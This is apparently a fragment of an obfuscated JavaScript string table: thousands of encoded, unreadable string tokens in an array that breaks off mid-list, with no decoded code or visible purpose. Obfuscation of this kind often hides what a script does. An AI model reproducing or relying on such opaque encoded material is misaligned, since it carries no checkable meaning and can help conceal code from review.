WQ4/W4y2W48','emklWQJcNG','WOpcSSoUsmk9','wxvkcG','iSkyvZPY','bCobySk7na','WPrNWRZcS8k4','WQzGjSk2W4W','r8oJW4BdMwy','W6TGWOddSmoC','hmkHCmkRjq','ob0uWOxdGW','WOWEv8kIda','WOJcLSoYwCkx','cLZdS8kOW6S','WRlcUmoqsSo1','W63dQCkVuGq','0klrPngj07tqHW','gSoxW6xcSXK','W6tdUCorqXS','WRXknK4W','jJNcJa','BMjrW5pcUa','4lI44lM9xEc7GEc4Kq','W6xdRCoUsq','c8kGFd4p','WOJcKmkWa2C','W7FdOSkXvZW','4lII4lIk4lQ24lMn4lUX','WQtcQ8oArCkM','omkbWONcU14','ftjAWQat','jwdcLmk7WRa','tmohW7RdOeG','W5pdGCkoysa','w2PkW7RcSq','oI8RWQ/dMW','0yptMDoQ','pmkNW4NdG0K','CSoQw3X5','WOnlWRJcSmk/','WPKMvmkxkW','lwFcN8oJWRm','oSonw8odWOO','0yJtKCo604ZqJq','emonvSoYWQa','r2ehW6zg','vmo2aWRcNG','qeNdTSkNWQG','WOu0u8khjq','W7iKWOi2sa','mdxcIJddPW','FhyOW4/cLG','WOi3fCkhnq','z1alW6/cNW','pWOcWRxdQW','44oc44oq44kW44gI44c4','W4RcH8kTWRJdVW','ks7cL8kIWQq','i8kEWR7cGCkk','CmkTtJDO','r8ojW7tdGb4','W6iLWOyQxG','W4dcKSkaWPVdGG','exjbwc0','v8oOW5RdNMK','WRRcOCovW5lcIq','WRVdQmkXrNK','W6dcTSklWOdcIG','rCoIW4ZdNMW','BZ8qWQ9e','i37cMSkIWQu','W6qSWPDBDG','WOT6WQRcJCkO','W7X0o8k7W5C','WReTW5yRWOK','aSksW4dcVCoQ','W7CMD105','mJjjW63cGa','5A6w5lI16lwr772Y55AV','pEc5M+c5NUc7Uoc4Oq','W6XnWOnTWQO','WQXKnmktW7y','W7FdHCotvW4','tNPbc3m','n8kzW67cJ8kk','wmoxWRNdGXm','vHhcOSoJWRW','ymovWOryW6K','iSokzCkBaG','hKuZWRFdQq','zSk4qGLM','a8kVdmkLaq','W4pdVmo+yvK','jCkTiCkeW4G','WRVcUCkRcNC','pg8Y','qWBcHSosWPG','WQG9W4GWWPu','b09/kSoj','wHtcRCohWRq','WQaOz8kJiW','WQGobM4i','fSkzW5tdP8oV','swfFW7dcVq','vSkYW6zoya','v38FWRpcSq','WRRcNaqtbW','W5ZdH8kzsrq','W6CAWP4','hLZdU8kMW6O','kwa2WQZdTa','lI4QWRBdIa','EJ96W47dLq','wCk/WPJcIhq','EmoOWQytEW','W6CAWPiXva','W6zyWO9LW4m','kCkRvXSO','whLAW7TD','WOv6m8k7W40','W6vOWOpdPCoj','sx1nceS','WOSbr8k5fq','WOZcU8kHrN4','WOTkWQNcLmkk','44kG44o544gF44cR44kB','W47dMSoHuJS','WQGvscLH','DuldKrhdHq','h8k4vI88','uvj7sWW','jmoMW4FdKqi','p24NW5tdNG','qmoTW4ZdJL0','gSkCsr8k','WQHiWRZcT8km','ysJcGSogWQ0','W7RdG8olCKi','CNecW6O','W6FdK0vwha','WPKMzCkqmq','oSkWWOy','qmkIgSk3ca','sSkTFI9Z','EmoIWRnDnW','mSoNySodWRC','WQtcGSkfE8o9','f8oqWRRcOXK','DmkAvHPo','W7NcK8ktWQldOq','W7tdRSk3wJy','WOHdWOlcKCks','D8oLW4tdJgq','W4/cR8kpWQpdNq','WOmQdfqD','W5ddLmorA0a','WP9kW6fmgq','WOuqWOWvaq','WRGadG','zvnvcuq','vSoyemkBba','WR/cQSkAf8o6','a8obW5xdGsG','mmkTgmkmhG','xCk9dCo1wW','WOuAWQaviq','xCk2WPNcJYa','xCkesZrU','WRiHdmk2WOm','WQ9OW4vmfa','WPH2WQFdOmk9','W43dH8kjEX0','jGO0WPhdGG','BgJcKNhcVW','bbG3WPtdGW','W7ykxMb6','W4LzWPz3W4e','DvnkEIO','WOPQWRNcJ8k+','WRCkf8kUWR8','ca4TbXu','W4mPWPyNFq','WQDkW4HOWRC','WRzxkSkjW4u','WRFcNHvBtq','e8kzW7/cO8oN','WQOiWPiKW7y','WRzggSkOW6G','kCkRzCktW4q','aSomW67cOXm','W7jKWO3dP8om','WPPTWQpcR8kR','W7uij0vW','sXJcRCocWPK','W6pdUSoNsXK','0zZtNGFqMTcM','WRZdSmo7a3W','Xj3HUz7cOGK4','bN9aWRKi','W6ddP8kXubO','0jhqKDcp0ANdRq','W7aKuNCa','WPNcTYyNEa','W7G1W50fyG','WQijlfuo','WPPGWO3cHCkq','W5OrWQtdOCk4','W6rzWQrOW6y','A8kVfxv3','vmkVW5xcU8o8','l8kTxsi8','W7rKWOLOW4i','W6fKWOP1WOC','WQHlW41/hG','nUobHoobRUocOoobJa','kCkRsYmR','W6iFq2Gu','WQlcTCoXb2dcThrFymk2W5RcSWe','pSoFW6xcSX0','As0UWRb+','nLrNo8kx','fHK0h34','WR5tj8kZW7u','W4FcHCkzWPRdRG','WRbpdCk1W7O','fZ/cVrJdSW','67kG7ikGzCoIW5m','WR9WWOmykW','ASoVm2BcUq','WPGgcSkU','W65IWOHJWPW','bcHkW6RcTW','WR4gcSkDWO8','iYfGW6pcQa','oCkRaYe4','WOqlWQWzpa','yhqyWRjh','k8kCW7ldNCki','tLi5usa','W70lra','W40AWRSFoq','pmkGEmkUhG','WReIW4lcPSki','W7SkxMyG','g8oqWQZcUaK','o8onvCokWQa','nSonW4NdQWu','WQykfmk1WQW','F2pcOeWK','WQpcRmozwmkH','hSohW6lcVb0','W5C5WQahtG','fSo8D8oKWOW','f8orW6FcRJ8','pfDujSkI','WRNcUmoxbSk5','7lwq7iMN7j6/cEYuKG','eInzvtO','WO8xq8krlG','W6JdImoaxvy','W78ara','xwKpsc0','W7VcUmoyWOzg','W6jbW5rPWQO','ESkxWOXAWQS','jM88WQpdTq','W4HQWPnjW7a','mgi8WR8','WQBcIv0uxq','WOlcNSkSn3m','W6GTWO1JW4m','kuxcHCkmWQm','A1dcJrNcLW','W7WtrKmG','WRHlvxDS','WRpcTSoFtG','gCkkASkeW6y','xmkjW7FdUKu','W4fuW7ZdTmkr','WPbvWP/cPCkF','bui3WRtdLG','WQfSimkAW4i','WOdcH8o7ALG','pmoVW7ihyq','cX7cSb3dNa','WOVcL8kjb0O','W7bSWPjUW4K','oXRcUaBdIG','WQZcO8o7zwO','WPm8WQutoW','kCklCCkzW6K','q8oTW4tcJdm','oCkNWPFcLeO','sfDgc3C','E8oEWQNcLSkh','F1FdItpcSa','pNzvWQmc','r8oJW4ZdIa','WPvHW6nmgq','W7VcP8kYWOhdOG','rCknW5hcQmoH','qSooW7K','mh4YW63dUq','WR0lfSo6WQ8','qL5Tbx8','unkT0AhtQ9gw','WRDIimkSW4y','f8oHCmk+hq','xHuYWPnC','WOPUW7Kx','g1fjea','j8ofhY0X','z318W4tcLW','adrCdMq','munbnCko','WOWfw8k6lG','n8kdW6RcICom','kCkCtbqJ','W6yAWOSTWQa','pSoxw8ovWQa','C8kOtJno','WPlcJtydrW','WQjHiCkpW7e','F05LDGK','utSbs3a','ufLcW6NcVq','Be0jW4JcJG','W4qXWQq5qq','W5BdPmkiwZS','jMXEnmkO','vCoJkCkm','W489WOWiW5K','e2SyW6tcVq','e8ktW4tcKSo/','cSkjW4lcTCoN','vSkotJX0','kmkODCouuG','EfJdKXtcGq','4lMG4lIf4lMv4lQl4lIg','WPXIF8kLW6i','WRNcN8o2FmkY','WRJcQSofWPddHG','WRGimuC','lSk6WOTnW78','fCkUWOFcKZm','W5ipWRauwa','rYlcOCoRWRi','t15jdmk+','55UwAMueWP0','WOZcSCkIi38','w3NdRJa','WO9Pu8kDla','BxC9W5bh','gSktWRJdUuq','B8kpAs9o','g8kVlmogWPa','wmkYuJrn','imkVlW','lCkGWObsW4O','WPnRjmkVW4i','gGxcVqBdNW','z0DjDYG','WOeBn8kVWPG','zd1RW6/cRG','WPzGW7riaW','femTWQRdTq','WRPMW4faia','dxCDW6Hw','WRL4WOmyoq','nSoBW43dRdy','CSoQghX5','v1rUCXG','W7RdV8o5ed8','WP/cUSk0','ctyqW7ZdGq','g8oSW6ddLcu','sMZdQsRcHa','ygvgCqW','mSk+xq','W7ldUCo2C2m','WOddN8kfj3K','F3O0h34','fSkpWO7dVoc7Ia','yCkHDmkfW5m','nmkvWRtcTfy','WQJcS8oZB8kD','WP7cVmkHca','W5tdICoxBLe','WQStEeaT','0k/tKDgR05hqVG','cmoVd8kWfq','mmowwCopWOa','WPPTWOdcHmka','smoTW5hcL2K','WQOsmeWR','a8kJWRZcP1u','z2pdJbJcGa','jCkjW4BcSCof','cCkwW7xcSSor','AmobWQrBha','tfbThxq','W47dVCoxuHG','W4jGWQtdLSoG','CCoIpSoohq','n33cIdpdQq','W7BcIXuexa','hCkbW6dcNvW','cSkrW5NcV8oS','WPn3WRZcTmkW','cvrdbG','b8oeq8k5jG','W5LSWPfqW5y','icygWQRdNq','W7xcVCkWWQ/dRW','BZpcLJpdTq','zsOfWRru','4lI44lMQ4lI94lUT4lIh','DNNdUJpcSG','o8kfWPytW6G','atekWRNdGW','dtuBwdm','h8kbWRr7W40','WPelhCkzWQ0','eGpdK3lcPG','bCkAAayO','v8oEo3JcNa','W74HW5mmW6i','WQBdTmkcbCoT','WRlcMb4fsG','nMm3WQ7dSq','g0PhchC','W63cIHKswW','44k944gY44kO44gy44kz','WPNcPSo8b3W','fwPbeSku','w8oRemoHwW','WQCEWPzWW7u','WO1JWQZcTmk2','W5ddRSkUuG','yCkgsmkXW6C','r1TSxcq','sSoKW4ZdP1W','oCkJqCk+ea','BSktbYHZ','E8ooWOz7pa','lmktWRBcOLe','W7JdPmkT','WQX3WR3cRmkJ','W5ddLmoikfy','aCknWR7cH1S','W5LpW6aina','hSoxW7VcTH8','igVcNCkKWQm','WRWoWQ9sCq','W4/cKSk9WP/dOG','WP3cLSo0BSkV','WPtcV8k3cwO','W6/dK0CSqG','WRvChJ0j','W7jaWQfLW44','e8k7WPBcLfu','h8ktWRddPLi','WPniaCkEW40','W74mxgL7','DmooWPqtWRi','hmo6WOxcLce','WPRcTWq6sG','WQb1WRJcMmkW','W4FdNSolzLW','ymoqWR5/iq','W70DhwaV','sSoRaoUKGfu','cXhdU8kOW6O','WORcPmkVgmoP','WQpcRCojqSk7','WRJcMJyxqq','W7tdT8kzWOZdHG','dmkhW4NcTCoZ','W5bXu8ksjG','W6mEWOi4W6G','W4XKWPvY','nCkQW7VcPCoN','m2jDW7eC','pKK7WR3dTq','WQtcIf0eqa','oZ0WW7ldGq','oCkeWO0EW4m','WPzwzrnX','jhRcH8kZWQq','j8kEW6RcRmod','l8oSW4NdIXa','bCoytCovWRq','AmoLimkpgW','WQrSpmk8W4i','vx0fW7lcUW','W64RWOekW5C','yXVcHSo6WOm','twWyW7JcOq','t29kfMy','bmkdWRJdMWm','oMaOW4tcMa','WOTYqmkziq','i8owWPrlW64','WPdcQSkFp8of','jfZcM8knWRG','bSoqW7RcTbm','zSoLfSkvaG','rmoFW5JcQmo9','CSkBtrbE','WRNcTCkwsCkH','W6NdJ8ofFru','WOClm8kzWQ4','kSkRrSkcW4K','EqVcPSofWOO','DCo/pSkr','WO1yWO7cO8k2','WQnlWQVcJmk7','ctmOWRpdKa','Ev5sW5NcLq','W5ZcHmk1WRZdRq','l2hcNCkGWRy','ldNcLZ3dSG','B8w6kmoj4BIU','s1H0','Ca0jWPjI','bSo2W6tcVHS','W5hdQSkMvcS','44g444cW44gh','kxBdImkSWQe','pmonx8ojWPC','W6lcUmkmW4VcIq','WQBcPbSzBG','nCkuWRhcQ1a','W7KPWPCjzq','hCo/W4/dJGO','aGGgtSk8','eerRp8k+','gCoMrmk4fa','khDTWOhcMa','E0hdJHVcHG','udzDdw8','W5VdGmkvAZu','W6BdUCklxCoM','E2zQW5lcJq','o8obW5agW6G','4lM44lIM4lMO4lUm4lQu','W4S/WQDzdW','W6pdMmoBAJO','W43dPCopsbS','W6DYWOhdSmo3','k8o+sCoqWQ0','WOrSpSkWW5e','WROzhSkYWPK','dCkyW4pcQa','W4dcTSkPch0','05RtPCoM0kxrIa','WRitme8S','iCk+W6urhG','cSk7W7ldGci','lgbbhmoR','FKJdKa/cHa','WPpcUmkDj8oS','mmkntIL5','W6L8WOi','e8kHWQZcLL0','FhzWW5xcUG','CH3cV8osWQ8','cW91eNy','sMRdLZxcLa','W4pdVSoWsH8','CIWyWRi','emkQW77cLmoM','WOlcR8oWFSkW','AmoJW7bppW','WPqqWQmznG','DwKQW63dOW','WPVcGSkcpmoA','W459WRBdMSoB','kmkJAmkMgG','z399W4ZcLW','WPORWRCygG','oSksW5ZcS8o7','WRfeW6ndoq','0PJtHnk60jtrLW','W54XF2Ck','kmkHymkBWPO','amoFW6lcVH0','BmoiWRddLCkh','dCkkDGKa','W63dU8kyeSkr','0RprS9olqngr','W5ZdM8kiFWG','ig/cH8kMWO4','sL5hAqO','e8kZWP/cNue','kWJcUc/dVa','vSkaW6FdKx4','4lMW4lQ+4lIz4lQv4lUb','pmoDtCoEWOi','cJmrWQ7dPW','WRvNiCkIWO0','j8ofhJmX','W73cPmkFWRJdIW','gmo0ACovWRO','cSkXW7ZcRmo/','kSkWW7pcK8oi','WOC3rSkhiq','W7j3WPZdKSoU','W63dHmoGFtW','DSkotJX0','W7HkWQ1lW5y','W7BdLmoYCcW','WPmAWR4','zfRcJqVdLG','WPisWR5ana','fJ3cNbtdPq','W6LJWOe','gZOqWOJdMa','bmkbWRFcNeu','W6rwWO8PW78','jSoWW5lcNG4','W7qrhgGV','WPNcUmkSpee','jCoICSkFW4q','age2WRFdQq','WOiwW60roa','yvr+W5NcQa','WPnHW75DhG','44ct44cr44of44g044k6','vmkoW5NcPSoS','fmoTW4tcLqS','W7vwnaXS','wXpcPSo8WR4','BCooWQlcKmol','FH7cJSoLWOm','cgPqkSkk','44g05B2O44k944gX44g1','WOhcUmkch8oD','umoeW43dHgG','FuJdKqFcHa','662L7zEN7iUM6RghW4m','Amo6W4FdKqW','CSo2w8kAWPi','WRGwrhWT','WP/cIHSuxW','ASoUWQvnhW','pSoaW6ldLmow','vdTjgwO','gK9BjCk5','wh9u','vXVcVa','WQ3cG8kyp8oI','W7JdT8klWORdIW','qxCaWR9A','m2mRWQa','j3y8WR7dMW','FmoKW4FdO1G','WOqwWQOu','s1HTwNq','WOuAn8kPWRy','BvPPsJS','WQJcV8kIefG','hConWQddQ1m','W7ddO8k3FZa','qCkNW73dQSkX','xCoiW4BdUNW','DJxcNSo7WOm','FComt8oxWPm','fSkjWPddSSoS','W6vPWRDwkW','asy2WPRdNG','emkbyCkdbW','zmoWmSknfW','W4tcUCkm','W7tcSUYxHUUEVu0','WQ/cN8kWj0e','dSolW4hdHai','wN0uhMO','m8kuW5dcLmo4','qCoZe0q','nLHvb8kV','kCoAqSotWQa','v3CFWRddUa','W7XVn8kRWOm','tvbOsIK','4lMj4lMT4lMLW7ZGURa','W7xdSmons18','yWdcPCoLWRi','WR1+W51uEa','lSktWPfk','WOiVl1my','Ax9HW4BcLW','agTodgS','WOP2WQRcRSk8','yfNcGXNcLW','m8oRW4JcIW','w1SzW7FcTa','W695W4yOW4i','WRvChJiB','WQpcPSkej8o/','d8k7W7BcTmoR','BmkXfxv3','eCk/uJGv','WRKqxSkmnq','msOMWQtdKG','umoRW5RdQuC','W4ONDuea','nmotf8oeWOO','zCoZWQjgoa','uL1gfhC','W5pdISoxFaK','64wm7yUN7jQO7ykWWPe','W4q9r8ktBW','n8o4W4pdHba','WPv9W6bibq','EeiWW7fC','WOHQW7Pgaq','WR4via','hmkiW7FcTSod','WQxcUSk0bW','W6pHURRcIa','W5ddLmokCve','W6dcOmobzmkL','W77dLvHyba','m8oAfNuV','mdhcLc/dOa','ESkYWPpdMba','WQFcJ8kCoSo/','actMIAtcSHm','C8khuSkkW5O','BCoOfN95','cEg5J8oQW4ddHa','0zFrODgt06JsJa','4lU54lQC4lUA4lIU4lI7','rheqW5De','iZ7cKZhdPW','nNT2nmoV','x112vc0','dZOkWQG','EmkkuJDO','rYBcGCoPWRm','i3q0WQ7dOq','CN7dJs/cPG','WP4VWQFcPmkR','ySo4nCke','Et9t','uCkUybjr','BMzMW4lcJq','W5n8dCkUlq','s105W43cRa','qSowWRJdUuq','W6hdM8kqsJy','imkUAmkqW48','WOPYWQRcRmk4','xSkQE8k4sG','i8kDW4BcHSoF','m8k8FX8b','e8klqt8A','c8kYWPtdNw4','aSoMrmkXkW','W5CBXB3HUQe+','iCoIW5pdVsi','o8kPASkhW4W','C8onWO1iW64','AefupSk5','zCo/WRLepq','o8oaW6VdLXC','WO5GW6jkhW','j2KPWQhdSq','W5tcLSkYWR3dHG','dCo+gaFcMq','fCo8rq','WRVcTCkRhMa','WOZcRmo8agu','q8kqWRtdUK8','W6vJWOn0','WR3cVmoiwmk0','tmo7taNcKa','yvzgvYu','D1yeW6RcVG','W6D5WPVdU8o/','AfaGW4jG','W6vHW4ZdOSon','W60EWPi','oCoAsq','W7eaWOCJuW','W6ddO8oWsa','W5PHWOJdLSo4','WRO8W51YW5u','WPunlSkDWQm','FIGyWQfg','tq4TbZK','mMK3W6m','WRJcRrezxq','xSkQE8kyva','WPNcRSokF8k8','hSoUCSoPWOa','BCowW5CqWR4','4lMC4lQn4lIz4lUL4lUi','WP/cSColCSkY','xxzkcYm','bh7cTSkGWQu','44oO44gw44kk44ok44kD','ySoKpCkgha','pCk2gc8X','sCo7gGFcMq','g8oXh0BcMG','cZW8WRhdIq','rCoYWQbbgG','WPy0WOiwmq','W6Wnegf8','j8kcWRpcHmog','FDkhgTkz0Qe','rmkcxJXR','hmkIWQ1CW4a','f8oPW5tcGcu','kY4DWP7dGW','WQJcTmoysea','WQ58W7LLma','WQXufmk7WQG','vgSbW7fB','WQpcSCoEr8k5','jSonW4pcNW0','WP3cGmkXi3K','B8oOWQvknW','umoaW4hdNNS','jZ7cJJNdTa','W6xdRmkXvJC','WRPMW4zaiW','i2dcH8oUWQq','Eq8hWPDX','WPX2WRPkga','W6/dOSkVsHG','ESkVzrzv','bNicWRxdNq','w8odW7ZcLXC','WQKiieW7','z1etW4FcGq','xmkKcHS','lhuTWRFdLq','WQtcTCkuiSoa','h8ofW6JdKa8','gmkYusej','dLyAuCoD','W4v6WOVdP8o+','W4pcOCk+WQtdRG','lSomWOTqW60','WRtcNCo5zSkC','wuCBW6DD','zmo+kW','gSouW5FcMYS','meKVWQJdVG','cI0btgS','64wM7yUO7jI27ycW6Rkg','04lrImoT0yVrOG','W6jRWQJdOSoI','7jY37zwG7isE7jUQWRa','WPxcM8k0ega','W4/dP8kNAGa','lmknq2OO','WPNcImocwmkY','W7KBfSkQW6a','cCk3W73cLdK','mmkWxYj0','W6q6WPOhEq','W5T8bSkCEq','fmkCWQXrW7e','gYSwWRxdNW','eXetCmkR','64+x7zw17iMo7iQG7jUb','nKDdCmoJ','WQpcVmo8AmkE','atifWQJdMa','WQhcNWqHAW','t2OaW7DD','WP4lWRrazG','WQFcKCo9rmkS','W6PMjmk6W40','WRJcRuWTEq','W6VcVCoswmkL','dCo4bKVcLq','nSkxWPzBW5i','dCkttq4b','m0z+fmk+','WRrZpSk2W5C','WPr2iSkVW4W','fSkgvSkyW4q','idimWOVdMG','j8oSW4JcNJO','W7tdT8kwEc4','W7/dUSkmWOtdHG','AxW4WRNdUa','qSk3W5JdGMy','W5j8a8ouCa','rCoIWOJdIM4','gmkKrmk5fG','rCo5sWJcGG','y2D9W4tcLq','kmkdW49BW7S','imo+vmkYdG','DKpdLZdcJa','nmkBW53cPmoS','E8kUut5Y','W6LRWP8RW4q','sSo7amo8vq','WPbSW7xdSmo5','rM0yW6zw','m8k3iCozW4q','gCk+umk8gG','Cx94dMO','aCojW5ZdGcu','WPbXWPZcPCk6','ngu3WQZdVG','lSowWODmWQy','WOSQz8kvna','W4pdRCkCcYq','zSoKnmkwpG','Ax8VWQRcSa','tWGgtSk+','j8o+WOBdGby','W7tRSPRSG5xRK4lSPjO','f8oiW6tcUrm','W6/dQCoWraK','dCkyW4JcQmok','x1lcQ8oMWQG','W78FWOSKCq','mtxcJG','WPJcGCkNhNK','WPjXWQRcS8o5','WQddRSowW5pdVq','sxCNW7Dq','DsddHmk1W7O','WOtcLsuprq','lSkyW7FcLSog','huO1WPNdMa','WQHXo8k6W40','ee5eiG','WRvLECkJW7C','ExFdHa','pCk3vMW3','h8ogW5tcTCo6','BvbGW4JcLq','BNHDW7JcJq','qqbou8kN','W6/dTmovBIW','WQmnvwWM','BSkBscLO','ymoMWR9mdW','jmk+W6VcJmoZ','jSolCCk+kW','W6/cPCkCWOBdQG','WPtcK8kRmh8','gSoMymkVja','iSk/W6SyEa','vCo9p8kYaG','cXupWR/dLa','BCoPcwjT','ugfrW4NcGW','l8kTW5SJEq','pvbvFCkV','g3bdf8o5','E2afW5VcQG','W70Gy8oRW4y','i8ktW7xdGmoE','WR92WQpcImkV','nCkRBSkzW4q','zHqcAmo8W7JdHxD0ChxcVqi','wSoLgSkkpG','BKngCsy','W6vHW4ZdSmob','t2Lm','p8kyWPzYW6i','E8kfuXD1','WQFcQmkBnSoM','4lUe4lU54lQk4lIj4lU+','q2GvW6fa','W7tcSUUaTUYAJoYCMq','irVcK0JcHJ46khyw','y8o3WQPkpW','W6rrWOVdM8og','omoCx8ooWPu','j8kUzmkpWPS','y0ldKqJcGa','WQlcLrvwsW','W7SPWOefFG','W6OMW5mqDq','W7SSiCkPW4q','WRPlWO7dOmki','pCkGWQdcQ3S','kwZcGmktWOu','oCkodSkvW5e','WPXjWPJcPSky','W4qyWReUW5i','mc1LW6ldKW','FgldLbNcKq','csCjWRJdPG','dCksW4ddPSkK','vCoNouJcNG','w8oDW7tdHgK','W6uJiCkRW5O','W7van8k7W4q','uvW/W7LY','cZaiWRpdGW','D3ddIJtcVW','nKCrpSk4','gCkOwmkuW5e','iGjBnCkJ','cmo7BSkbeq','u3agW7TD','W6JdMSoDqLK','EgDFWRng','oCkxWO5s','W7zYWP7dTmog','aSkmW6ddIWm','4lUo4lMM4lMa4lMQ4lMT','qev6','nSkiW7xcVCog','tK8KW7ZcOq','pCkdWPbFW6K','wCoyW7tcUr8','tG4SWQfF','FmkFqJv5','uxrBewW','mMqTW7dcSG','pSotu8oxWOe','E37dGJtcQW','W5CWW6/dSmkX','W7ddSCoZF8kb','W4GGWQmbrG','vgS5W7zf','rmo+bvRcMG','bCk/u8k6ca','rxWaW6LF','m8oOW4tdKJy','eaNcNYxdRa','W4BdT8kBvd0','W43cS8kJdMu','W43cOCk0b38','f8kxWONcOMu','WRFdGmo1c3K','lSkJzCoxW4C','amkFW7hcLmo+','mwuRWQJdSW','ramUWPPe','cen6tYO','xXFcPmoVWQ8','WQPlWO5KWRq','W6rIW4z2W4G','o8k8W4JcGCo/','WPRcISodE8kh','hvn0jSoT','CKNdHG4','ectcOWZdNa','CMLepSkP','bCkLWOdcQLe','W5a3q8krlG','ASoKnSkqbG','W6lcHCksoSoS','W4ZdL8kcjLe','WRpcRmojsSk7','bJakWRK','mSkQzmkBW40','W7ddQmoUyGu','jwJcO8kOWRO','ymoIWQ1D','vCoDWP7dINC','W4DJbCoezq','nMKQW63dSq','4lI+4lUw4lU44lUt4lIb','dSkDz8kCmW','W6hcLSkrWP7dSG','fKpdG8oJW6i','wg09W73cMW','W6C6WR84W7S','hmkuWPNcL0a','kSolW6ZcTIG','mmkVxwW4','W5ybEf8I','dmk2WPhcLf8','bKjdgSok','WOm3WQGtma','aMHCgmk0','WO9Uc8k3W7u','th0CW7hcRG','mJ3cRqBdLa','dKTvf8o5','kIXqW7KC','W7LQWQnsW7C','s8kqWRNcN08','W4NdP8oGstS','dSobW6hdGIO','WO8CWOO0iG','WRhcVCoFBSkJ','z0JdMWJdIa','amorW6pcUXK','W6JcLCklx1K','WP3cTSoFtG','WONdQmoKkZ4','oxFcVCkzWRS','yeldLG7cHG','W69/WOpdP8kw','c8kLr8k5fa','WQlcNHHwtq','W7pdVSkIW5Kp','WRxcT8opzCkg','g1fVh8ot','hNX3lmo3','DgBdNSo6W7K','lJxdGdNdSa','CCoeb2BcUW','W7BcIrKAqW','cSkjW5/cRmkK','WQuAxmkskG','xbZcQCoKWRi','vxDdvxe','WQ1NWOpdTmoB','W7hdM8keyX8','nWjcoCkU','ASowW5mpWQu','kEg4NLpcH8EY','W5OUWOSwW44','WRPMW4Cikq','W4FdGmoAzfC','d8kouSk+gG','0iJcRnkW0RhqMG','eCoiW7ldRq8','vSoLW4BdIG','kSkxWPbBW6u','W78aq3e0','WQHyWRZcH8kC','W6VcUCkiWOldNq','p3RcLSk3W7C','m8oscwng','lJxcNcG','bSoYW6JcPaG','CeKGW7TC','06ZqOmoV05FtHa','rmouhKpcMG','FCoTCSkhW4a','hrvfeCoW','W7BcMaedrG','WRxcV8kFbxK','W6mcWR46xW','it/cLd/dPW','W7H5W4TNW4S','vfjtdCoQ','ySkFW73cImkk','W7tdRCkEWOFdGG','W7Ojvq','WOmLw8kZoa','rXFcUmo1W7u','fmoOW7JcGYS','iG9zoCkP','W6yEWOG6W64','lSoqt8ovWOa','yCoIWQrCiG','qmkXWORdOdG','W6xdQSoNtGy','qSoJW4BdMsi','AmoghNuK','rLzVuW','j2OaW7Kc','DSo+kCkMeW','W69PWOmMW5C','CCoIpCkLhG','v8o4W5RdHge','n1PsnCk9','mCotf8ovWPy','hCoCW6VcSH8','o8owWO1lWQS','W6zRWOa9W4e','qLbpgSo6','cg9va8k0','ebK7h3O','CSoPW5RdNMy','6ikp6ykK6l2g5A2E5ysu','W6LkWR9cW7C','W6ZcImkfFSoV','W7VdVSoUqdW','qKetW5Tg','WR9OeCkvW5S','FhXZW4pcLG','0k7sO3xdG9gT','kvTwW4VcLW','BcXOW7ZcOq','CdSjWQLD','h1Dwu8o8','W5nIdmoaCgejW7/dPCokWQ0','W5BdN8o2qNG','WRSwWR4o','W6RcVH8Aqa','WQahoSkDWP8','ySogWRddLCoR','omkNW4RdIGu','mxqQWQNdGa','WPyCWRKtoa','e8k6W63cL8o/','xCk+uHDk','dSkIu8k8gq','WPSqWQ4BiW','W7OuWPzWW7G','W7WAWOOOW78','W7CTWODOW4m','dYSdW6ve','WQ9uoCk9W4q','eSk3WOLyW4G','yCkMymkhW4a','mh50WR/dVW','ogVcNCkGWR4','WPfngCkpW5C','WQCBgmk4WRm','W7n8WOldKSoa','DgfTW4dcIG','z0GKW6RcIW','abJcRaRdTq','WP9HW6ng','44ox44gs77+NoSki','WO4tWQHhDq','r8o4dSo+vq','W7NcSSkaWP/dPa','n0rEkmoG','CdKWWQ9b','W4C6uCkgBq','bZTacgi','W6DKn8kZW4i','WOKcjfC6','ps4yWQfF','W6BdP8kGqHm','t8otWOhdVmk5','44oY44oZ5REn6zM244k0','jYe9WQhdTW','WQpcICksiCkR','tSoWvG','0iZrL9gg0Q7sMG','WR7cUmonqSkY','ymoLDSkbaa','W7/cSSkvWOtdKq','WQ8sqG','ltBcNc/dOW','WR5dWPyLW6C','W77dJqaobG','WO0KaCkaWRG','ASkNtIHO','why2W7Pl','W69xjvOI','0kRtNTcC0AVqPq','4lIW4lM/4lIUh2C','WPiPify5','W595WOK','zSkwct5U','jeKOWRRdOG','W6JdQSoTcb4','ptKsWQ0s','WRPSWPnYW4G','W77dOConbSoS','btyUWOVdTW','wSoOWO1Jgq','W6njWQVdGmo4','lmk4sZ8W','arFcQdxdOq','k8kfCCkaW6u','WQawwCoQW7q','W7ldTCoYqa','s0RdLa7cSG','ngf5WQVdVW','6l6C44ke44cN44o644gC','W7pdH8k1CJa','WPFcOSkojCoN','wqb8e8kZ','scLnWRWe','l2hcG8k6W7C','W7JdU8kHFsG','e8ogCmoMWOW','F1yPW7ZcRa','WQa9W5VcOmoB','WOfafmkTW5q','cmk9W7/cLmoI','WRTBW6vebq','tgSdWQHB','hKnMrZS','AKOCACoJ','W4xcM8ooBeC','WRiLW5NcP8oj','W7ZdHCoWuWC','vgCYW7bE','WRHxWOSRWPy','pfjXkmoe','W7vuEbrX','WP56W6DNdq','W5ClWQjAiW','W4JdQSoRCXq','cCk0WRz0W6q','lCohaCokWOi','dYLFWQ3dUa','kmkTB8onW4i','WQVcOSkWc14','W4u6WOCFW6O','n349WQddNq','FI4uWQ9C','cfH2sW','t8kzWQ7cIWK','WRNcVSkJd0W','kCk/ySodqG','CmoTW4RdGwO','W6ZdRCoSzha','khvNW4JdMq','WRJdTmkcbCoI','sSk4vmk1gq','WQT4WRTvjq','4lUq4lI24lMZ4lU14lQ6','nLKOWPxdUa','WOHIWQ1Dbq','AIpcN8o6WR0','rmk6ydz0','iCoKW4hcHtq','jCoWW6FdOGK','FCo0W6ddUfC','CSkogNLV','WPLYumkhna','b17cGCkhWPi','A3yzW7/cTG','bJat','oahcGZNdIq','WQT5W4yqAa','hCkSWRJcQ2i','amkIwbpdLG','qCklWP3dPCkN','rWRcPmoWWR8','W4W9WRWhzW','W5D8WONdKmoX','n0eZWQldHG','W6rOWPCfma','h8kaWRrRW7G','WPGpWRSioW','BezGW4dcIG','nHZcKY/dSG','s8oIW5ZdJgy','sve8W4ZcSG','WQpcSmoTFmkE','F1bEp8k5','n+g4R8kwhSo/','W6VdOSk5qWi','WOHTnSkOW5m','W7RdLSoFqwm','WRijmuCN','W4hcRCkhDHC','W6Thzqb/','WOCEWR8jmG','vw9dhuG','W79OW50fyG','wHCWWRHa','44kk44cS44cB44cp44ot','mwKRW63dSq','lXtcVI/dLq','cgzsiSky','WRpcTCoAwmkM','CJNcI8oAWRq','WQnvfCkpW6u','sCoqWRTKdW','gYOgWQ/dHq','lmkzW7pcGCoE','W7ddOCoJvIG','q